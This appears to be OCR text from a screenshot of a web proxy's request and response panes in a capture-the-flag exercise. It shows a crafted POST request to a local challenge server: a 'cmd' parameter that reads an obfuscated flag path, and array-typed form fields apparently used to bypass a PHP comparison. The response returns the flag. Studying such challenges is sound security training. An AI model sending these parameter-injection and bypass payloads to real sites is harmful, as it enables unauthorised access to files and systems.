 0.0.0
1 × ...
ools
Send Cancel < ▾ > ▾
['b'])
Request
Response
Raw Params Headers Hex
Raw Headers Hex
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST /index.php?cmd=/fl%88ag HTTP/1.1
2 Host: 0.0.0.0:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 11
11
12 a[]=1&b[]=2
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 29 Aug 2021 16:25:27 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 30
7
8 ZSCTF{you_find_this_is_trick}
9
d))
d);